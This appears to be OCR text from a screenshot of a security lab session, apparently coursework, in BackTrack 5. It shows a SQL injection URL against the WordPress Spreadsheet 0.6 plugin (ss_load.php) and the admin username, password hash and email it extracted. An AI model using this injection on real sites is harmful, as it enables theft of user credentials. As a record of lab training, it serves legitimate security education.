 VMware Fusion File Edit View Virtual Machine Window Help 01:06:39 100% Fri Feb 12 12:49
bt5r3-was.sait230.ca
Applications Places System Fri Feb 12, 2:49 PM
WordPress Spreadsheet 0.6 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backtrack 5 - C... WordPress » Registration Co... WordPress Spreadsheet 0.6
S bwa.sait230.ca/wordpress//wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat(user_login,0x3a,user_pass,0x3a,user_er Google
BackTrack Linux Offensive Security Index of /doc Exploit-DB Aircrack-ng SomaFM
B I U 0.00
fx
admin:21232f297a57a5a743894a0e4a801fc3:admin@example.org
root@bt-was: ~ [w3af - 10.2.1.1] WordPress Spreadshee...